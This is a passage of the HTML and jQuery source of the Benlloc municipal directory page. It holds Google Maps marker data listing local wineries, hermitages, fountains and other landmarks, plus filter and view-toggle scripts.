<\/div>\n<\/div>\n","icon":""},{"lat":"40.241271","lng":"0.169792","content":"<div class=\"sabai-directory-listing-infobox sabai-clearfix\">\n    <div class=\"sabai-directory-images\">\n        <div class=\"sabai-directory-photos\">\n<a href=\"https:\/\/benlloc.es\/directori\/listing\/sat-mas-de-rander\" rel=\"\"><img src=\"https:\/\/benlloc.es\/wp-content\/sabai\/File\/thumbnails\/a5a6f33b24761cc0d72281b1b7d30eff.jpg\" alt=\"Logo de l&#039;empresa\" itemprop=\"image\" \/><\/a>\n<\/div>    <\/div>\n    <div class=\"sabai-directory-main\">\n        <div class=\"sabai-directory-title\">\n            <a href=\"https:\/\/benlloc.es\/directori\/listing\/sat-mas-de-rander\" title=\"Celler Mas de Rander\" class=\" sabai-entity-permalink sabai-entity-id-102 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing\">Celler Mas de Rander<\/a>        <\/div>\n        <div class=\"sabai-directory-info sabai-clearfix\">\n            <div class=\"sabai-directory-location\">\n                <span class=\"sabai-googlemaps-address sabai-googlemaps-address-0\"><i class=\"fa fa-map-marker fa-fw\"><\/i> Benlloc<\/span> <span class=\"sabai-directory-distance\">12.52 km<\/span><br \/>\n            <\/div>\n            <div class=\"sabai-directory-contact\">\n                <div class=\"sabai-directory-contact-tel\"><i class=\"fa fa-phone fa-fw\"><\/i> <span class=\"sabai-hidden-xs\" itemprop=\"telephone\">964302416<\/span><span class=\"sabai-visible-xs-inline\"><a href=\"tel:964302416\">964302416<\/a><\/span><\/div>\n<div class=\"sabai-directory-contact-website\"><i class=\"fa fa-globe fa-fw\"><\/i> <a href=\"https:\/\/benlloc.es\/participacio-ciutadana\/\" target=\"_blank\" rel=\"nofollow external\">https:\/\/benlloc.es\/participacio-ciutadana\/<\/a><\/div>            <\/div>\n            <div class=\"sabai-directory-social\">\n                            <\/div>\n        <\/div>\n        <div class=\"sabai-directory-custom-fields\">\n                    <\/div>\n    <\/div>\n<\/div>\n","icon":""},{"lat":"39.983762","lng":"-0.035529","content":"<div class=\"sabai-directory-listing-infobox sabai-clearfix sabai-directory-no-image\">\n    <div class=\"sabai-directory-main\">\n        <div class=\"sabai-directory-title\">\n            <a href=\"https:\/\/benlloc.es\/directori\/listing\/associacio-comunitat-de-regants\" title=\"Associaci\u00f3 Comunitat de Regants &lt;El cuartico&gt;\" class=\" sabai-entity-permalink sabai-entity-id-41 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing\">Associaci\u00f3 Comunitat de Regants &lt;El cuartico&gt;<\/a>        <\/div>\n        <div class=\"sabai-directory-info sabai-clearfix\">\n            <div class=\"sabai-directory-location\">\n                <span class=\"sabai-googlemaps-address sabai-googlemaps-address-0\"><i class=\"fa fa-map-marker fa-fw\"><\/i> Castell\u00f3, Pl\u00e7 Jutge Borrull<\/span> <span class=\"sabai-directory-distance\">25.68 km<\/span><br \/>\n            <\/div>\n            <div class=\"sabai-directory-contact\">\n                <div class=\"sabai-directory-contact-tel\"><i class=\"fa fa-phone fa-fw\"><\/i> <span class=\"sabai-hidden-xs\" itemprop=\"telephone\">964220528<\/span><span class=\"sabai-visible-xs-inline\"><a href=\"tel:964220528\">964220528<\/a><\/span><\/div>            <\/div>\n            <div class=\"sabai-directory-social\">\n                            <\/div>\n        <\/div>\n        <div class=\"sabai-directory-custom-fields\">\n                    <\/div>\n    <\/div>\n<\/div>\n","icon":""}],
            null,
            17,
            {"default_lat":"40.69847","default_lng":"-73.95144","scrollwheel":false,"infobox_width":"250","marker_clusters":"0","marker_cluster_imgurl":"https:\/\/benlloc.es\/wp-content\/plugins\/sabai-googlemaps\/assets\/images\/markercluster","circle":{"draw":"0","stroke_color":"#9999ff","fill_color":"#9999ff","center":[40.209447,0.028344],"radius":100,"is_mile":false},"marker_width":"0","marker_height":"0","force_fit_bounds":false},
            function (center, bounds, zoom) {
                SABAI.ajax({
                    type: 'get',
                    container: '#sabai-inline-content-nearby',
                    target: '.sabai-directory-listings-container',
                    url: 'https://benlloc.es/directori/listing/bodegues/nearby?category=0&is_mile=0&directory_radius=100&view=map&sort=distance&is_drag=1&center=' + center.lat() + ',' + center.lng() + '&sw=' + bounds.getSouthWest().lat() + ',' + bounds.getSouthWest().lng() + '&ne=' + bounds.getNorthEast().lat() + ',' + bounds.getNorthEast().lng() + '&zoom=' + zoom,
                    onError: function(error) {SABAI.flash(error.message, 'danger');},
                    pushState: true
                });
            }
        );
    };
    if ($('#sabai-inline-content-nearby .sabai-directory-map').is(':visible')) {
        googlemaps();
    } else {
        $('#sabai-inline-content-nearby-trigger').on('shown.bs.sabaitab', function(e, data){
            googlemaps();
        });
    }
    $(SABAI).unbind('entity_filter_form_toggled.sabai.#sabai-inline-content-nearby.googlemaps').bind('entity_filter_form_toggled.sabai.#sabai-inline-content-nearby.googlemaps', function (e, data) {
        if (data.container !== '#sabai-inline-content-nearby') { 
            var map = SABAI.GoogleMaps.maps['#sabai-inline-content-nearby .sabai-directory-map'];
            if (map) {
                var center = map.getCenter();
                google.maps.event.trigger(map, 'resize');
                map.setCenter(center);
            }
        }
    });
});
</script>
<div class="sabai-navigation sabai-clearfix">
    <div class="sabai-pull-left sabai-btn-group">
        <a href="#" data-toggle-target="#sabai-inline-content-nearby .sabai-directory-filters" data-toggle-cookie="sabai_entity_filter" class="sabai-btn sabai-btn-default sabai-btn-sm sabai-toggle sabai-entity-btn-filter">Filter</a>    </div>
    <div class="sabai-pull-right">
    </div>
    <div class="sabai-pull-right">
        <div class="sabai-btn-group"><a href="https://benlloc.es/directori/listing/bodegues/nearby?view=list&amp;category=0&amp;center=40.209447%2C0.028344&amp;zoom=17&amp;is_mile=0&amp;directory_radius=100&amp;sort=distance&amp;p=1" class="sabai-btn sabai-btn-default sabai-btn-sm sabai-directory-view" title="Switch to list view" data-container=".sabai-directory-listings-container" data-cookie-name="sabai_directory_view" data-cookie-value="list" onclick="SABAI.ajax({target:'.sabai-directory-listings-container',cache:true,trigger:jQuery(this), container:'#sabai-inline-content-nearby'}); event.stopImmediatePropagation(); return false;" data-sabai-remote-url="https://benlloc.es/directori/listing/bodegues/nearby?view=list&amp;category=0&amp;center=40.209447%2C0.028344&amp;zoom=17&amp;is_mile=0&amp;directory_radius=100&amp;sort=distance&amp;p=1"><i class="fa fa-th-list"></i> List</a>
<a href="https://benlloc.es/directori/listing/bodegues/nearby?view=grid&amp;category=0&amp;center=40.209447%2C0.028344&amp;zoom=17&amp;is_mile=0&amp;directory_radius=100&amp;sort=distance&amp;p=1" class="sabai-btn sabai-btn-default sabai-btn-sm sabai-directory-view" title="Switch to grid view" data-container=".sabai-directory-listings-container" data-cookie-name="sabai_directory_view" data-cookie-value="grid" onclick="SABAI.ajax({target:'.sabai-directory-listings-container',cache:true,trigger:jQuery(this), container:'#sabai-inline-content-nearby'}); event.stopImmediatePropagation(); return false;" data-sabai-remote-url="https://benlloc.es/directori/listing/bodegues/nearby?view=grid&amp;category=0&amp;center=40.209447%2C0.028344&amp;zoom=17&amp;is_mile=0&amp;directory_radius=100&amp;sort=distance&amp;p=1"><i class="fa fa-th-large"></i> Grid</a>
<a href="https://benlloc.es/directori/listing/bodegues/nearby?view=map&amp;category=0&amp;center=40.209447%2C0.028344&amp;zoom=17&amp;is_mile=0&amp;directory_radius=100&amp;sort=distance&amp;p=1" class="sabai-btn sabai-btn-default sabai-btn-sm sabai-directory-view sabai-active" title="Switch to map view" data-container=".sabai-directory-listings-container" data-cookie-name="sabai_directory_view" data-cookie-value="map" onclick="SABAI.ajax({target:'.sabai-directory-listings-container',cache:true,trigger:jQuery(this), container:'#sabai-inline-content-nearby'}); event.stopImmediatePropagation(); return false;" data-sabai-remote-url="https://benlloc.es/directori/listing/bodegues/nearby?view=map&amp;category=0&amp;center=40.209447%2C0.028344&amp;zoom=17&amp;is_mile=0&amp;directory_radius=100&amp;sort=distance&amp;p=1"><i class="fa fa-map-marker"></i> Map</a></div>    </div>
</div>
<div class="sabai-row">
    <div class="sabai-directory-filters sabai-col-md-4" style=" display:none;">
        

<form novalidate class="sabai-form sabai-entity-filter-form" action="#" method="post" id="sabai-form-8090acac9dd42742fa78c9c77c438c05">
  <div class="sabai-form-fields"><div class="sabai-row">

<fieldset class="sabai-form-field sabai-form-nolabel sabai-form-type-fieldset"><div class="sabai-form-fields">
    <div class="sabai-col-md-12  sabai-col-sm-6">

<fieldset class="sabai-form-field sabai-form-nolabel sabai-form-type-fieldset"><div class="sabai-form-fields">
    

<fieldset class="sabai-form-field sabai-form-type-radios">
  <legend><span>Rating</span></legend><div class="sabai-form-fields">
    
<div class="sabai-form-field">
  
<input name="voting_rating" value="5" type="radio" id="qf_27bebd" /><label for="qf_27bebd"><span class="sabai-rating sabai-rating-50"></span></label></div>


<div class="sabai-form-field">
  
<input name="voting_rating" value="4" type="radio" id="qf_163036" /><label for="qf_163036"><span class="sabai-rating sabai-rating-40"></span> & Up</label></div>


<div class="sabai-form-field">
  
<input name="voting_rating" value="3" type="radio" id="qf_fdd715" /><label for="qf_fdd715"><span class="sabai-rating sabai-rating-30"></span> & Up</label></div>


<div class="sabai-form-field">
  
<input name="voting_rating" value="2" type="radio" id="qf_ee320a" /><label for="qf_ee320a"><span class="sabai-rating sabai-rating-20"></span> & Up</label></div>


<div class="sabai-form-field">
  
<input name="voting_rating" value="1" type="radio" id="qf_4e10e0" /><label for="qf_4e10e0"><span class="sabai-rating sabai-rating-10"></span> & Up</label></div>


<div class="sabai-form-field">
  
<input name="voting_rating" value="0" type="radio" id="qf_11a7eb" checked="checked" /><label for="qf_11a7eb">Any</label></div>

  </div></fieldset>

  </div></fieldset>
</div>
<div class="sabai-col-md-12  sabai-col-sm-6">

<fieldset class="sabai-form-field sabai-form-nolabel sabai-form-type-fieldset"><div class="sabai-form-fields">
    

<div class="sabai-form-field sabai-form-type-checkbox">
  <div class="sabai-form-field-label"><span>Featured/Unfeatured</span></div>
  
<input name="content_featured[]" type="checkbox" value="1" id="qf_09eee5" /><label for="qf_09eee5">Show featured only</label></div>




<div class="sabai-form-field sabai-form-type-checkbox">
  <div class="sabai-form-field-label"><span>Claimed/Unclaimed</span></div>
  
<input name="directory_claim[]" type="checkbox" value="1" id="qf_cd28c7" /><label for="qf_cd28c7">Show claimed only</label></div>


  </div></fieldset>
</div>
  </div></fieldset>
</div>
</div>
</form>
<script type="text/javascript">
jQuery(document).ready(function($) {
    if (!$("#sabai-inline-content-nearby").length) return;
    
    $("#sabai-inline-content-nearby").find(".sabai-entity-filter-form").submit(function (e) {        
        SABAI.ajax({
            type: "post",
            container: "#sabai-inline-content-nearby",
            target: ".sabai-directory-listings-container",
            url: "https://benlloc.es/directori/listing/bodegues/nearby?category=0&center=40.209447%2C0.028344&zoom=17&is_mile=0&directory_radius=100&view=map&sort=distance&filter=1&" + $(this).serialize(),
            pushState: true
        });
        e.preventDefault();
    }).change(function(e){if ($(e.target).parents(".sabai-field-filter-ignore").length > 0) return; $(this).submit();});
    $(SABAI).bind("toggled.sabai", function (e, data) {
        if (data.trigger.hasClass("sabai-entity-btn-filter")
            && data.target.parents("#sabai-inline-content-nearby").length
        ) {
            data.container = "#sabai-inline-content-nearby";
            $(SABAI).trigger("entity_filter_form_toggled.sabai", data);
        }
    });
});

</script>    </div><div class="sabai-directory-listings sabai-directory-listings-map sabai-col-md-12">
    <div class="sabai-directory-map-header"><input class="sabai-directory-map-update" type="checkbox" /><label>Redo search when map moved</label></div>
    <div class="sabai-directory-map sabai-googlemaps-map" style="height:500px;" data-map-type="roadmap"></div>
</div>
</div>
<div class="sabai-navigation sabai-navigation-bottom sabai-clearfix">
    <div class="sabai-pull-left">
        <span>Showing 133 results</span>
    </div>
</div></div>
    </div>
    <div class="sabai-tab-pane sabai-fade sabai-in  sabai-active" id="sabai-inline-content-related">
      <script type="text/javascript">
jQuery(document).ready(function($) {
    $(SABAI).bind('sabaipopstate', function (e, state) {
        if (state.container !== '#sabai-inline-content-related' || state.target !== '.sabai-directory-listings-container') return;

        var url = SABAI.parseUrl(state.url);
        $('#sabai-inline-content-related .sabai-directory-search')
            .find('input[name="keywords"]').val(url.query.keywords || '').end()
            .find('input[name="address"]').val(url.query.address || '').end()
            .find('select[name="category"]').val(url.query.category || 0);
    });
    $(SABAI).bind('toggle.sabai', function (e, data) {
        if (data.target.hasClass('sabai-directory-filters')) {
            data.target.parent().find('.sabai-directory-listings').removeClass('sabai-col-md-12').addClass('sabai-col-md-8');
        }
    });
    
    $(SABAI).bind('entity_filter_form_toggled.sabai.#sabai-inline-content-related', function (e, data) {
        if (data.container === '#sabai-inline-content-related' && !data.target.is(':visible')) {
            data.target.parent().find('.sabai-directory-listings').removeClass('sabai-col-md-8').addClass('sabai-col-md-12');
        }
    });
});
</script>
<div class="sabai-directory-listings-container">
  
<script type="text/javascript">
jQuery(document).ready(function($) {
    var googlemaps = function () {
        SABAI.GoogleMaps.map(
            '#sabai-inline-content-related .sabai-directory-map',
            [{"lat":"40.210504","lng":"0.026820","content":"<div class=\"sabai-directory-listing-infobox sabai-clearfix\">\n    <div class=\"sabai-directory-images\">\n        <div class=\"sabai-directory-photos\">\n<a href=\"https:\/\/benlloc.es\/directori\/listing\/abeuradors\" rel=\"\"><img src=\"https:\/\/benlloc.es\/wp-content\/sabai\/File\/thumbnails\/dc86f164d852c677ffed940580125c9d.jpg\" alt=\"Abeurador de la Font\" itemprop=\"image\" \/><\/a>\n<\/div>    <\/div>\n    <div class=\"sabai-directory-main\">\n        <div class=\"sabai-directory-title\">\n            <a href=\"https:\/\/benlloc.es\/directori\/listing\/abeuradors\" title=\"Abeuradors\" class=\" sabai-entity-permalink sabai-entity-id-169 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing\">Abeuradors<\/a>        <\/div>\n        <div class=\"sabai-directory-info sabai-clearfix\">\n            <div class=\"sabai-directory-location\">\n                <span class=\"sabai-googlemaps-address sabai-googlemaps-address-0\"><i class=\"fa fa-map-marker fa-fw\"><\/i> Benlloch<\/span>            <\/div>\n            <div class=\"sabai-directory-contact\">\n                            <\/div>\n            <div class=\"sabai-directory-social\">\n                            <\/div>\n        <\/div>\n        <div class=\"sabai-directory-custom-fields\">\n                    <\/div>\n    <\/div>\n<\/div>\n","icon":""},{"lat":"40.210504","lng":"0.026820","content":"<div class=\"sabai-directory-listing-infobox sabai-clearfix\">\n    <div class=\"sabai-directory-images\">\n        <div class=\"sabai-directory-photos\">\n<a href=\"https:\/\/benlloc.es\/directori\/listing\/aljubs\" rel=\"\"><img src=\"https:\/\/benlloc.es\/wp-content\/sabai\/File\/thumbnails\/287d8c8274410661cc6a81e6f21b5dab.jpg\" alt=\"Aljub dels Consells\" itemprop=\"image\" \/><\/a>\n<\/div>    <\/div>\n    <div class=\"sabai-directory-main\">\n        <div class=\"sabai-directory-title\">\n            <a href=\"https:\/\/benlloc.es\/directori\/listing\/aljubs\" title=\"Aljubs\" class=\" sabai-entity-permalink sabai-entity-id-165 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing\">Aljubs<\/a>        <\/div>\n        <div class=\"sabai-directory-info sabai-clearfix\">\n            <div class=\"sabai-directory-location\">\n                <span class=\"sabai-googlemaps-address sabai-googlemaps-address-0\"><i class=\"fa fa-map-marker fa-fw\"><\/i> Benlloch<\/span>            <\/div>\n            <div class=\"sabai-directory-contact\">\n                            <\/div>\n            <div class=\"sabai-directory-social\">\n                            <\/div>\n        <\/div>\n        <div class=\"sabai-directory-custom-fields\">\n                    <\/div>\n    <\/div>\n<\/div>\n","icon":""},{"lat":"40.210504","lng":"0.026820","content":"<div class=\"sabai-directory-listing-infobox sabai-clearfix\">\n    <div class=\"sabai-directory-images\">\n        <div class=\"sabai-directory-photos\">\n<a href=\"https:\/\/benlloc.es\/directori\/listing\/bases\" rel=\"\"><img src=\"https:\/\/benlloc.es\/wp-content\/sabai\/File\/thumbnails\/9e42b5c81bcf3367946c182598248835.jpg\" alt=\"Bassa del Pou Sec\" itemprop=\"image\" \/><\/a>\n<\/div>    <\/div>\n    <div class=\"sabai-directory-main\">\n        <div class=\"sabai-directory-title\">\n            <a href=\"https:\/\/benlloc.es\/directori\/listing\/bases\" title=\"Basses\" class=\" sabai-entity-permalink sabai-entity-id-168 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing\">Basses<\/a>        <\/div>\n        <div class=\"sabai-directory-info sabai-clearfix\">\n            <div class=\"sabai-directory-location\">\n                <span class=\"sabai-googlemaps-address sabai-googlemaps-address-0\"><i class=\"fa fa-map-marker fa-fw\"><\/i> Benlloch<\/span>            <\/div>\n            <div class=\"sabai-directory-contact\">\n                            <\/div>\n            <div class=\"sabai-directory-social\">\n                            <\/div>\n        <\/div>\n        <div class=\"sabai-directory-custom-fields\">\n                    <\/div>\n    <\/div>\n<\/div>\n","icon":""},{"lat":"40.188362","lng":"0.129205","content":"<div class=\"sabai-directory-listing-infobox sabai-clearfix\">\n    <div class=\"sabai-directory-images\">\n        <div class=\"sabai-directory-photos\">\n<a href=\"https:\/\/benlloc.es\/directori\/listing\/calvari-del-cuartico\" rel=\"\"><img src=\"https:\/\/benlloc.es\/wp-content\/sabai\/File\/thumbnails\/27770755e438171a7cb27d4339cb84e6.jpg\" alt=\"Quartico\" itemprop=\"image\" \/><\/a>\n<\/div>    <\/div>\n    <div class=\"sabai-directory-main\">\n        <div class=\"sabai-directory-title\">\n            <a href=\"https:\/\/benlloc.es\/directori\/listing\/calvari-del-cuartico\" title=\"Calvari i ermita de Sant Josep del Quartico\" class=\" sabai-entity-permalink sabai-entity-id-75 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing\">Calvari i ermita de Sant Josep del Quartico<\/a>        <\/div>\n        <div class=\"sabai-directory-info sabai-clearfix\">\n            <div class=\"sabai-directory-location\">\n                <span class=\"sabai-googlemaps-address sabai-googlemaps-address-0\"><i class=\"fa fa-map-marker fa-fw\"><\/i> Benlloch<\/span>            <\/div>\n            <div class=\"sabai-directory-contact\">\n                            <\/div>\n            <div class=\"sabai-directory-social\">\n                            <\/div>\n        <\/div>\n        <div class=\"sabai-directory-custom-fields\">\n                    <\/div>\n    <\/div>\n<\/div>\n","icon":""},{"lat":"40.210504","lng":"0.026820","content":"<div class=\"sabai-directory-listing-infobox sabai-clearfix\">\n    <div class=\"sabai-directory-images\">\n        <div class=\"sabai-directory-photos\">\n<a href=\"https:\/\/benlloc.es\/directori\/listing\/cami-dels-romans\" rel=\"\"><img src=\"https:\/\/benlloc.es\/wp-content\/sabai\/File\/thumbnails\/329037de9855270c6004af717afa5f92.jpg\" alt=\"Tran restaurat del Cam\u00ed dels Romans\" itemprop=\"image\" \/><\/a>\n<\/div>    <\/div>\n    <div class=\"sabai-directory-main\">\n        <div class=\"sabai-directory-title\">\n            <a href=\"https:\/\/benlloc.es\/directori\/listing\/cami-dels-romans\" title=\"Cam\u00ed dels Romans\" class=\" sabai-entity-permalink sabai-entity-id-192 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing\">Cam\u00ed dels Romans<\/a>        <\/div>\n        <div class=\"sabai-directory-info sabai-clearfix\">\n            <div class=\"sabai-directory-location\">\n                <span class=\"sabai-googlemaps-address sabai-googlemaps-address-0\"><i class=\"fa fa-map-marker fa-fw\"><\/i> Benlloc<\/span>            <\/div>\n            <div class=\"sabai-directory-contact\">\n                            <\/div>\n            <div class=\"sabai-directory-social\">\n                            <\/div>\n        <\/div>\n        <div class=\"sabai-directory-custom-fields\">\n                    <\/div>\n    <\/div>\n<\/div>\n","icon":""},{"lat":"40.210504","lng":"0.026820","content":"<div class=\"sabai-directory-listing-infobox sabai-clearfix\">\n    <div class=\"sabai-directory-images\">\n        <div class=\"sabai-directory-photos\">\n<a href=\"https:\/\/benlloc.es\/directori\/listing\/cases-rurals\" rel=\"\"><img src=\"https:\/\/benlloc.es\/wp-content\/sabai\/File\/thumbnails\/6e01e95a74b7fa981b9e1e5c47e215b6.jpg\" alt=\"Casa rural\" itemprop=\"image\" \/><\/a>\n<\/div>    <\/div>\n    <div class=\"sabai-directory-main\">\n        <div class=\"sabai-directory-title\">\n            <a href=\"https:\/\/benlloc.es\/directori\/listing\/cases-rurals\" title=\"Cases rurals\" class=\" sabai-entity-permalink sabai-entity-id-179 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing\">Cases rurals<\/a>        <\/div>\n        <div class=\"sabai-directory-info sabai-clearfix\">\n            <div class=\"sabai-directory-location\">\n                <span class=\"sabai-googlemaps-address sabai-googlemaps-address-0\"><i class=\"fa fa-map-marker fa-fw\"><\/i> Benlloch<\/span>            <\/div>\n            <div class=\"sabai-directory-contact\">\n                            <\/div>\n            <div class=\"sabai-directory-social\">\n                            <\/div>\n        <\/div>\n        <div class=\"sabai-directory-custom-fields\">\n                    <\/div>\n    <\/div>\n<\/div>\n","icon":""},{"lat":"40.210504","lng":"0.026820","content":"<div class=\"sabai-directory-listing-infobox sabai-clearfix sabai-directory-no-image\">\n    <div class=\"sabai-directory-main\">\n        <div class=\"sabai-directory-title\">\n            <a href=\"https:\/\/benlloc.es\/directori\/listing\/diposits-i-cisternes\" title=\"Dip\u00f2sits i cisternes\" class=\" sabai-entity-permalink sabai-entity-id-171 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing\">Dip\u00f2sits i cisternes<\/a>        <\/div>\n        <div class=\"sabai-directory-info sabai-clearfix\">\n            <div class=\"sabai-directory-location\">\n                <span class=\"sabai-googlemaps-address sabai-googlemaps-address-0\"><i class=\"fa fa-map-marker fa-fw\"><\/i> Benlloch<\/span>            <\/div>\n            <div class=\"sabai-directory-contact\">\n                            <\/div>\n            <div class=\"sabai-directory-social\">\n                            <\/div>\n        <\/div>\n        <div class=\"sabai-directory-custom-fields\">\n                    <\/div>\n    <\/div>\n<\/div>\n","icon":""},{"lat":"40.207223","lng":"0.029540","content":"<div class=\"sabai-directory-listing-infobox sabai-clearfix\">\n    <div class=\"sabai-directory-images\">\n        <div class=\"sabai-directory-photos\">\n<a href=\"https:\/\/benlloc.es\/directori\/listing\/el-molinet\" rel=\"\"><img src=\"https:\/\/benlloc.es\/wp-content\/sabai\/File\/thumbnails\/7d87ad81339f59a057394f8e203f8409.jpg\" alt=\"El Molinet\" itemprop=\"image\" \/><\/a>\n<\/div>    <\/div>\n    <div class=\"sabai-directory-main\">\n        <div class=\"sabai-directory-title\">\n            <a href=\"https:\/\/benlloc.es\/directori\/listing\/el-molinet\" title=\"El Molinet\" class=\" sabai-entity-permalink sabai-entity-id-190 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing\">El Molinet<\/a>        <\/div>\n        <div class=\"sabai-directory-info sabai-clearfix\">\n            <div class=\"sabai-directory-location\">\n                <span class=\"sabai-googlemaps-address sabai-googlemaps-address-0\"><i class=\"fa fa-map-marker fa-fw\"><\/i> Benlloch<\/span>            <\/div>\n            <div class=\"sabai-directory-contact\">\n                            <\/div>\n            <div class=\"sabai-directory-social\">\n                            <\/div>\n        <\/div>\n        <div class=\"sabai-directory-custom-fields\">\n                    <\/div>\n    <\/div>\n<\/div>\n","icon":""},{"lat":"40.188780","lng":"0.128701","content":"<div class=\"sabai-directory-listing-infobox sabai-clearfix\">\n    <div class=\"sabai-directory-images\">\n        <div class=\"sabai-directory-photos\">\n<a href=\"https:\/\/benlloc.es\/directori\/listing\/quartico-ermita-de-sant-josep\" rel=\"\"><img src=\"https:\/\/benlloc.es\/wp-content\/sabai\/File\/thumbnails\/8de906d2128a0f42a2b170d0363e92ce.jpg\" alt=\"Fa\u00e7ana de l&#039;ermita\" itemprop=\"image\" \/><\/a>\n<\/div>    <\/div>\n    <div class=\"sabai-directory-main\">\n        <div class=\"sabai-directory-title\">\n            <a href=\"https:\/\/benlloc.es\/directori\/listing\/quartico-ermita-de-sant-josep\" title=\"El Quartico\" class=\" sabai-entity-permalink sabai-entity-id-191 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing\">El Quartico<\/a>        <\/div>\n        <div class=\"sabai-directory-info sabai-clearfix\">\n            <div class=\"sabai-directory-location\">\n                <span class=\"sabai-googlemaps-address sabai-googlemaps-address-0\"><i class=\"fa fa-map-marker fa-fw\"><\/i> Benlloch<\/span>            <\/div>\n            <div class=\"sabai-directory-contact\">\n                            <\/div>\n            <div class=\"sabai-directory-social\">\n                            <\/div>\n        <\/div>\n        <div class=\"sabai-directory-custom-fields\">\n                    <\/div>\n    <\/div>\n<\/div>\n","icon":""},{"lat":"40.224210","lng":"0.038126","content":"<div class=\"sabai-directory-listing-infobox sabai-clearfix\">\n    <div class=\"sabai-directory-images\">\n        <div class=\"sabai-directory-photos\">\n<a href=\"https:\/\/benlloc.es\/directori\/listing\/ermita-de-ladjutori\" rel=\"\"><img src=\"https:\/\/benlloc.es\/wp-content\/sabai\/File\/thumbnails\/a92aca871b5b8f7b83b8621bf28037bf.jpg\" alt=\"Ermita de l&#039;Adjutori\" itemprop=\"image\" \/><\/a>\n<\/div>    <\/div>\n    <div class=\"sabai-directory-main\">\n        <div class=\"sabai-directory-title\">\n            <a href=\"https:\/\/benlloc.es\/directori\/listing\/ermita-de-ladjutori\" title=\"Ermita de l'Adjutori\" class=\" sabai-entity-permalink sabai-entity-id-43 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing\">Ermita de l&#039;Adjutori<\/a>        <\/div>\n        <div class=\"sabai-directory-info sabai-clearfix\">\n            <div class=\"sabai-directory-location\">\n                <span class=\"sabai-googlemaps-address sabai-googlemaps-address-0\"><i class=\"fa fa-map-marker fa-fw\"><\/i> Benlloch<\/span>            <\/div>\n            <div class=\"sabai-directory-contact\">\n                            <\/div>\n            <div class=\"sabai-directory-social\">\n                            <\/div>\n        <\/div>\n        <div class=\"sabai-directory-custom-fields\">\n                    <\/div>\n    <\/div>\n<\/div>\n","icon":""},{"lat":"40.209827","lng":"0.024577","content":"<div class=\"sabai-directory-listing-infobox sabai-clearfix\">\n    <div class=\"sabai-directory-images\">\n        <div class=\"sabai-directory-photos\">\n<a href=\"https:\/\/benlloc.es\/directori\/listing\/ermita-de-loreto\" rel=\"\"><img src=\"https:\/\/benlloc.es\/wp-content\/sabai\/File\/thumbnails\/9fce80801431ee305a353957c806920c.png\" alt=\"Ermita de Loreto de Benlloch.\" itemprop=\"image\" \/><\/a>\n<\/div>    <\/div>\n    <div class=\"sabai-directory-main\">\n        <div class=\"sabai-directory-title\">\n            <a href=\"https:\/\/benlloc.es\/directori\/listing\/ermita-de-loreto\" title=\"Ermita de Loreto\" class=\" sabai-entity-permalink sabai-entity-id-73 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing\">Ermita de Loreto<\/a>        <\/div>\n        <div class=\"sabai-directory-info sabai-clearfix\">\n            <div class=\"sabai-directory-location\">\n                <span class=\"sabai-googlemaps-address sabai-googlemaps-address-0\"><i class=\"fa fa-map-marker fa-fw\"><\/i> Cam\u00ed vell d&#039;Atzeneta 1. Benlloch<\/span>            <\/div>\n            <div class=\"sabai-directory-contact\">\n                            <\/div>\n            <div class=\"sabai-directory-social\">\n                            <\/div>\n        <\/div>\n        <div class=\"sabai-directory-custom-fields\">\n                    <\/div>\n    <\/div>\n<\/div>\n","icon":""},{"lat":"40.211747","lng":"0.026276","content":"<div class=\"sabai-directory-listing-infobox sabai-clearfix\">\n    <div class=\"sabai-directory-images\">\n        <div class=\"sabai-directory-photos\">\n<a href=\"https:\/\/benlloc.es\/directori\/listing\/esglesia-parroquial-de-la-verge-maria\" rel=\"\"><img src=\"https:\/\/benlloc.es\/wp-content\/sabai\/File\/thumbnails\/fa6e3d710444879c640009b0546d66f9.jpg\" alt=\"Lateral de l&#039;Esgl\u00e9sia parroquial\" itemprop=\"image\" \/><\/a>\n<\/div>    <\/div>\n    <div class=\"sabai-directory-main\">\n        <div class=\"sabai-directory-title\">\n            <a href=\"https:\/\/benlloc.es\/directori\/listing\/esglesia-parroquial-de-la-verge-maria\" title=\"Esgl\u00e9sia Parroquial de la Verge Mar\u00eda\" class=\" sabai-entity-permalink sabai-entity-id-183 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing\">Esgl\u00e9sia Parroquial de la Verge Mar\u00eda<\/a>        <\/div>\n        <div class=\"sabai-directory-info sabai-clearfix\">\n            <div class=\"sabai-directory-location\">\n                <span class=\"sabai-googlemaps-address sabai-googlemaps-address-0\"><i class=\"fa fa-map-marker fa-fw\"><\/i> Pla\u00e7a de l&#039;Esgl\u00e9sia, Benlloch<\/span>            <\/div>\n            <div class=\"sabai-directory-contact\">\n                            <\/div>\n            <div class=\"sabai-directory-social\">\n                            <\/div>\n        <\/div>\n        <div class=\"sabai-directory-custom-fields\">\n                    <\/div>\n    <\/div>\n<\/div>\n","icon":""},{"lat":"40.209890","lng":"0.025973","content":"<div class=\"sabai-directory-listing-infobox sabai-clearfix\">\n    <div class=\"sabai-directory-images\">\n        <div class=\"sabai-directory-photos\">\n<a href=\"https:\/\/benlloc.es\/directori\/listing\/font-dels-tres-canons\" rel=\"\"><img src=\"https:\/\/benlloc.es\/wp-content\/sabai\/File\/thumbnails\/ae807602fd9d9d43d284d7ea72fd4d03.jpg\" alt=\"Font dels tres canons.\" itemprop=\"image\" \/><\/a>\n<\/div>    <\/div>\n    <div class=\"sabai-directory-main\">\n        <div class=\"sabai-directory-title\">\n            <a 